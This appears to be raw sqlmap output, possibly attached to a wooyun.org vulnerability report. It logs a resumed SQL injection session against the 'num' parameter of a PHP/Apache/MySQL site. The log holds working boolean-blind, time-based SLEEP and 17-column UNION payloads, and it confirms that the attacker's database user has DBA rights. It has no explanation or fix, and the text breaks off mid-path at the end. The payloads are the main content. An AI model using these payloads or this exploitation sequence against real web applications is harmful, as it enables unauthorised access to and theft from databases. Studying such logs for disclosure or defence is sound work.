 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: num (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: num=541 AND 1414=1414

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: num=541 AND (SELECT * FROM (SELECT(SLEEP(5)))NhlY)

    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: num=-5508 UNION ALL SELECT NULL,NULL,CONCAT(0x7171707a71,0x647768446d
79625147636f796f57466a4f787065455547736e63437679596f546252426e78636a49,0x7171767a7
1),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:50:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.14, Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[21:50:14] [INFO] testing if current user is DBA
[21:50:14] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org
[21:50:16] [INFO] fetched data logged to text files under 'C:\Users\r00t\.sqlmap\o